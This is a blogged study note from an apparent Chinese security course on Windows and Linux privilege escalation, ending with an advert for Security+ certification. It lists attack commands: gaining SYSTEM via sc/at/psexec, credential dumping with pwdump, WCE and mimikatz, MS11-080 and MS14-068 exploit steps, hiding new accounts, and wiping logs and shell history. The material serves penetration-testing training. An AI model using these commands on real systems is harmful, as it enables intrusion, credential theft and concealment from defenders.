【安全牛學習筆記】提權

Windows

user

Administrator

System

Linux

User

Root

windows提權

將admin提權為system

net user命令 查看賬戶

Guest 用戶,權限很小

HelpAssistant 用戶,遠程協助賬號

Windows system賬號

系統設置管理功能

SysInternal Suite工具

https://technet.microsoft.com/en-us/sysinternals/bb545027

放到/WINDOWS/system32 目錄下就可在cmd中使用



psexec -i -s -d taskmgr 套件中的工具,-i 使用交互模式,-s 提升為system執行程序

windos internal書

at命令提權(xp,2003)

at 19:39 /interactive cmd 指定時間執行cmd,獲得system權限,再啟動其他進程都會以system賬戶運行,taskmgr命令打開任務管理器,先把explorer進程(桌面進程)kill,再以system權限打開

sc命令提權

sc Create syscmd binPath= "cmd /K start" type= own type= interact 重新啟動命令行窗口,交互式,創建了系統服務syscmd

sc start syscmd 啟動服務(系統服務默認以system權限啟動,得到system權限)

註入進程提權

隱蔽痕跡

pinjector.exe

http://www.tarasco.org/security/Process_Injector/

pinjector -p <PID> <cmd> <port> <inject into PID> 註入進程同時監聽端口

抓包嗅探

Windows

Wireshark

Omnipeek

commview

Sniffpass 基於抓包的嗅探密碼工具

Linux

Tcpdump

Wireshark

Dsniff ftp的明文傳輸協議可以直接抓到密碼

本地緩存密碼

瀏覽器緩存的密碼

IE瀏覽器

Firefox

網絡密碼

無線密碼

http://www.nirsoft.net

Dump SAM

Pwdump

命令行工具

將操作系統保存的密碼哈希值導出,xp系統默認保存在system32/SAM

/usr/share/windows-binaries/fgdump/

Pwdump.exe localhost 顯示本地的賬戶和密碼



WINDOWS身份認證過程

windos LOGON程序,用LMHash與NTHash將輸入的密碼hash計算與SAM數據庫比對,遠程登錄時,先計算再傳輸給主機,hash逆向計算結果不唯一,傳輸用NTLM協議

WCE(WINDOWS CREDENTIAL EDITOR)

Windows身份驗證編輯器,從內存中讀信息

/usr/share/wce/

需要管理員權限

wce-universal.exe -l / -lv 顯示已經登陸的賬號/顯示詳細信息

wce-universal.exe -d 指定LUID刪除登錄

wce-universal.exe -e 指定刷新時間

wce-universal.exe -r 每隔5秒刷新登錄信息

wce-universal.exe -g 計算指定字符串的hash值

wce-universal.exe -w 顯示內存中存放的明文密碼!!

wce-universal.exe -i <LUID> -s <另一個賬戶信息> 指定LUID,將賬戶信息修改為指定

LM /NT hash

從內存讀取LM / NTLM hash

Digest Authentication Package

NTLM Security Package

Kerberos Security Package

防止WCE攻擊:

註冊表位置:

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa\Security Packages

kerberos msv1_0

schannel

wdigest 用於本機登錄,將此項刪除,操作系統變成了單用戶狀態

tspkg 用於遠程登錄

pku2u

fgdump工具



mimikatz工具

:: 顯示幫助

privilege::debug 提升權限

sekurlsa::logonPasswords 顯示賬戶的詳細信息

sekurlsa模塊:



process模塊:



lsadump模塊:

ts::multirdp 允許多用戶同時登錄

event模塊,clear清除日誌,drop不再產生新日誌



misc模塊:

利用漏洞提權

Ms11-080 漏洞編號,11年的80個

Kb2592799 漏洞補丁

https://technet.microsoft.com/library/security/ms11-080

將python腳本編譯為exe文件,可在目標機器直接運行

Pyinstaller

將腳本轉換為exe

將解壓文件放到python目錄下,將腳本放到pyinstaller目錄下

https://pypi.python.org/pypi/PyInstaller/2.1

python pyinstaller --onefile ms11-080.py

Pywin32

http://sourceforge.net/projects/pywin32/files/pywin32/Build%20219/

net localgroup administrators a /add

M S11-046

DoS

域服務器:

必須是windos server操作系統

ip地址必須為靜態ip,網關192.168.1.1,DNS服務器ip地址就是自己的ip地址

管理員賬戶在升級成域後自動變成域管理員

運行dcpromo,會開始Active Directory向導,給域起DNS全名aa.com

NetBIOS名稱默認aa,活動目錄數據庫不要和系統盤放一起,設置為DNS服務器

MCSE認證,MCST認證

要連接域的機器的DNS服務器設置為域控的ip地址

域用戶密碼必須符合密碼復雜度要求

Ms14-068

庫

https://github.com/bidord/pykek

ms14-068.py -u [email protected] -s userSID -d dc.lab.com

拷貝 [email protected] 到windows系統

本地管理員登陸

mimikatz.exe log "kerberos::ptc [email protected]" exi

Ubuntu11.10 (官方停止更新更新源)

http://old-releases.ubuntu.com/releases/11.10/

gcc(在安裝光盤中集成了常用軟件包,可插入光盤安裝)

sudo mount /dev/cdrom /media/cdrom 將光盤掛載

sudo apt-cdrom add && sudo apt-get install gcc 將光盤掛載到更新源裏並安裝軟件

gcc 18411.c -o exp

CVE-2012-0056

/proc/pid/mem 啟動過程中生成的臨時目錄

kernels >=2.6.39

http://blog.zx2c4.com/749

利用代碼:18411.c

遠程拷貝:scp 文件目錄 [email protected]:目標目錄

利用配置不當提權

與漏洞提權相比 更常用的方法

企業環境

補丁更新的全部已經安裝

輸入變量過濾之外更值得研發關註的安全隱患

以system權限啟動 系統服務以system權限啟動

NTFS權限允許users修改刪除

icacls程序

查看NTFS權限

icacls c:\windows\*.exe /save txt /T 查看所有程序權限列表,保存成文件

i586-mingw32msvc-gcc -o admin.exe admin.c 編譯成windows環境下的可執行程序

Find

linux檢查文件權限:當前用戶用戶組所有用戶

find / -perm 777 -exec ls -l {} \; 查找全權限的程序,777(全權限)

需要收集的信息:

Linux

/etc/resolv.conf DNS配置

/etc/passwd 所有用戶都可以read

/etc/shadow 用戶賬號密碼,只有root和shadow用戶可以讀

whoami and who –a

ifconfig -a,

iptables -L -n, 查看防火墻設置

netstat –nr 網關和路由設置

uname –a, 內核版本

ps aux 進程列表

dpkg -l | head 軟件包列表

Windows

ipconfig /all ,

ipconfig /displaydns dns緩存

netstat -bnao , netstat –r 查看路由

net view , net view /domain

net user /domain, net user %username% /domain

net accounts, net share 查看分享

net localgroup administrators username /add 添加到管理員組

net group "Domain Controllers" /domain 查看主機賬號

net share name$=C:\ /unlimited 將c盤不設限制

net user username /active:yes /domain將域環境下被鎖定的賬戶激活

WMIC(WINDOWS MANAGEMENT INSTRUMENTATION)

windows下的管理框架

wmic nicconfig get ipaddress,macaddress讀取ip和mac地址

wmic computersystem get username查看登錄賬號

wmic netlogin get name,lastlogon查看登錄記錄

wmic process get caption, executablepath,commandline查看進程

wmic process where name=“calc.exe" call terminate結束進程

wmic os get name,servicepackmajorversion 提取操作系統版本

wmic product get name,version查看軟件

wmic product where name=“name” call uninstall /nointeractive 卸載

wmic share get /ALL看共享文件夾

wmic /node:主機名 path Win32_TerminalServiceSetting where AllowTSConnections="0" call SetAllowTSConnections "1“ 開啟遠程桌面

wmic nteventlog get path,filename, writeable 查看系統日誌文件目錄

收集敏感數據

商業信息

系統信息

Linux

/etc配置文件目錄

/usr/local/etc配置文件

/etc/passwd ;/etc/shadow

.ssh 遠程連接的密鑰

.gnupg 公私鑰

The e-mail and data files

業務數據庫 ;身份認證服務器數據庫

/tm

windows

SAM 數據庫 ; 註冊表文件

%SYSTEMROOT%\repair\SAM SAM副本

%SYSTEMROOT%\System32\config\RegBack\SAM

業務數據庫 ; 身份認證數據庫

臨時文件目錄

UserProfile\AppData\Local\Microsoft\Windows\Temporary Internet Files\

隱藏痕跡

禁止在登陸界面顯示新建賬號

REG ADD "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\WinLogon\SpecialAccounts\UserList" /v uname /T REG_DWORD /D 0

del %WINDIR%\*.log /a/s/q/f

History

history -c 清除執行命令歷史

日誌

auth.log / secure btmp/wtmp

lastlog / faillog

其他日誌和 HIDS 等

該筆記為安全牛課堂學員筆記,想看此課程或者信息安全類幹貨可以移步到安全牛課堂

Security+認證為什麽是互聯網+時代最火爆的認證?

牛妹先給大家介紹一下Security+

Security+ 認證是一種中立第三方認證,其發證機構為美國計算機行業協會CompTIA ;是和CISSP、ITIL 等共同包含在內的國際 IT 業 10 大熱門認證之一,和CISSP偏重信息安全管理相比,Security+ 認證更偏重信息安全技術和操作。

通過該認證證明了您具備網絡安全,合規性和操作安全,威脅和漏洞,應用程序、數據和主機安全,訪問控制和身份管理以及加密技術等方面的能力。因其考試難度不易,含金量較高,目前已被全球企業和安全專業人士所普遍采納。

Security+認證如此火爆的原因?

原因一:在所有信息安全認證當中,偏重信息安全技術的認證是空白的, Security+認證正好可以彌補信息安全技術領域的空白 。

目前行業內受認可的信息安全認證主要有CISP和CISSP,但是無論CISP還是CISSP都是偏重信息安全管理的,技術知識講的寬泛且淺顯,考試都是一帶而過。而且CISSP要求持證人員的信息安全工作經驗都要5年以上,CISP也要求大專學歷4年以上工作經驗,這些要求無疑把有能力且上進的年輕人的持證之路堵住。在現實社會中,無論是找工作還是升職加薪,或是投標時候報人員,認證都是必不可少的,這給年輕人帶來了很多不公平。而Security+的出現可以掃清這些年輕人職業發展中的障礙,由於Security+偏重信息安全技術,所以對工作經驗沒有特別的要求。只要你有IT相關背景,追求進步就可以學習和考試。

原因二: IT運維人員工作與翻身的利器。

在銀行、證券、保險、信息通訊等行業,IT運維人員非常多,IT運維涉及的工作面也非常廣。是一個集網絡、系統、安全、應用架構、存儲為一體的綜合性技術崗。雖然沒有程序猿們“生當做光棍,死亦寫代碼”的悲壯,但也有著“鋤禾日當午,不如運維苦“的感慨。天天對著電腦和機器,時間長了難免有對於職業發展的迷茫和困惑。Security+國際認證的出現可以讓有追求的IT運維人員學習網絡安全知識,掌握網絡安全實踐。職業發展朝著網絡安全的方向發展,解決國內信息安全人才的匱乏問題。另外,即使不轉型,要做好運維工作,學習安全知識取得安全認證也是必不可少的。

原因三:接地氣、國際範兒、考試方便、費用適中!

CompTIA作為全球ICT領域最具影響力的全球領先機構,在信息安全人才認證方面是專業、公平、公正的。Security+認證偏重操作且和一線工程師的日常工作息息相關。適合銀行、證券、保險、互聯網公司等IT相關人員學習。作為國際認證在全球147個國家受到廣泛的認可。

在目前的信息安全大潮之下,人才是信息安全發展的關鍵。而目前國內的信息安全人才是非常匱乏的,相信Security+認證一定會成為最火爆的信息安全認證。

本文出自 “11662938” 博客,請務必保留此出處http://11672938.blog.51cto.com/11662938/1977644

【安全牛學習筆記】提權